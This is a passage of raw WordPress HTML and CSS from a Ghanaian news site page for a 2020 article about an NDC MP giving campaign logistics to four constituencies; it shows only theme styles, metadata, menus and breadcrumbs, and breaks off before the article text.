.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/8813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2i9' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fndc-mp-supports-four-constituencies-with-campaign-logistics%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="NDC MP Supports Four Constituencies With campaign logistics" />
<meta property="og:url" content="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/" />
<meta property="og:description" content="The Member of Parliament (MP) for Afram Plains South in the Eastern Region, Hon. Eric Osei Owusu has presented logistical support to four constituencies within the region to help facilitate effecti…" />
<meta property="article:published_time" content="2020-10-28T22:45:32+00:00" />
<meta property="article:modified_time" content="2020-10-28T22:45:54+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=1080%2C810&#038;ssl=1" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="810" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="NDC MP Supports Four Constituencies With campaign logistics" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201028-WA0009-1.jpg?fit=1080%2C810&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-8813 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/ndc-mp-supports-four-constituencies-with-campaign-logistics/" itemprop="item"><span itemprop="name">NDC MP Supports Four Constituencies With campaign logistics</span></a><meta itemprop="position" content="3" /></li></ul></div>      </div>
    </div>
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-8813" class="af-single-article post-8813 post type-post status-publish format-standard has-post-thumbnail hentry category-news-desk category-politic-s">
                                <div class="entry-content-wrap">
